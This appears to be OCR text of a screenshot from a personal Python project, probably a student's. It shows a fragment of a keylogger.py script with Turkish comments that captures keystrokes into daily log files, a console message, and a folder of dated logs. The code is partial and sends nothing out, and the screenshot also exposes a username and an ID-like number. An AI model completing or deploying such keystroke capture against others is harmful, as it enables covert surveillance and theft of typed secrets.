 S Scripts
Version control
Current File
Project
keylogger.py
< Python 3.9 (python
.venv library root
Scripts
codes
.idea
Bilgisaya
copy_sav
keylogge
keylog
key
M↓ READ
NodeProj
Python_P
Q-Learnin
speedtes
Wp-Wrap
yapayzek
Reader Mode
9 # Klasör yoksa oluştur
10 if not os.path.exists(log_folder):
11 os.makedirs(log_folder)
12
13 # Günlük dosya adını belirleme
14 date_str = datetime.now().strftime("%Y-%m-%d") # Örn: 2025-02-12
15 log_file = os.path.join(log_folder, f"{date_str}.txt")
16
17 # Klavye girdilerini saklayan değişken
18 typed_text = ""
19
20
21 # Tuşları yakalama ve dosyaya yazma fonksiyonu
22 def on_press(key):
23 global typed_text
24
25 ignore_keys = { # Yazılmayacak özel tuşlar
26 keyboard.Key.shift, keyboard.Key.shift_r, keyboard.Key.ctrl, keyboard.Key.ctrl_r,
27 keyboard.Key.alt, keyboard.Key.alt_r, keyboard.Key.esc, keyboard.Key.caps_lock
Run
keylogger
C:\Users\ibrya\PycharmProjects\pythonProject\.venv\Scripts\python.exe C:\Users\ibrya\PycharmProjects\pythonProject\.venv\Scri
Tuşları kaydetmeye başladım... Çıkmak için Enter'a bas.
Scripts > codes > keylogger > keylogger > keylogger.py
1:1 CRLF UTF-8 4 spaces Python 3.9 (pythonProject)
İngilizce Words
Dosya Giriş Paylaş Görünüm
Hızlı erişime sabitle
Kopyala
Yapıştır
Yeni
Aç
Pano
Düzenle
İngilizce Words
Hızlı erişim
Masaüstü
İndirilenler
Belgeler
Resimler
node-Wp-Wrap
Portfolio
Projeler
Screenshots
OneDrive
Bu bilgisayar
3D Nesneler
Belgeler
İndirilenler
Masaüstü
Müzikler
Resimler
Videolar
Yerel Disk (C:)
Yeni Birim (D:)
USB Sürücüsü (E:
USB Sürücüsü (E:)
23331088 - İBRA
23331088 - İBRA
Ad
14-17-18_cıkarimlar.txt
2025-02-12.txt
2025-02-13.txt
2025-02-14.txt
2025-02-17.txt
2025-02-18.txt
2025-02-20.txt
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin
7 öğe